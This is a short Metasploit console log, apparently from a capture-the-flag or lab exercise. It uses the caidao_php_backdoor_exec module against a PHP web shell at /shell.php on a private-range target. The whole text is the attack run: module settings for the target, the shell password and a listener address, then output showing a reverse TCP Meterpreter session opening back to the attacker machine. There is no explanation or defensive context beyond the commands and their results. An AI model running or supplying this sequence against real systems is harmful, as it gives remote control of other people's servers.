 msf6 exploit(multi/http/caidao_php_backdoor_exec) > set RHOSTS
RHOSTS =>
msf6 exploit(multi/http/caidao_php_backdoor_exec) > set RHOSTS 10.10.170.127
RHOSTS => 10.10.170.127
msf6 exploit(multi/http/caidao_php_backdoor_exec) > set TARGETURI /shell.php
TARGETURI => /shell.php
msf6 exploit(multi/http/caidao_php_backdoor_exec) > set PASSWORD cmd
PASSWORD => cmd
msf6 exploit(multi/http/caidao_php_backdoor_exec) > set LHOST 10.9.224.253
LHOST => 10.9.224.253
msf6 exploit(multi/http/caidao_php_backdoor_exec) > run
[*] Started reverse TCP handler on 10.9.224.253:4444
[*] Sending exploit...
[*] Sending stage (39927 bytes) to 10.10.170.127
[*] Meterpreter session 1 opened (10.9.224.253:4444 -> 10.10.170.127:52418) at 2024-03-21 14:37:46 +0800
meterpreter >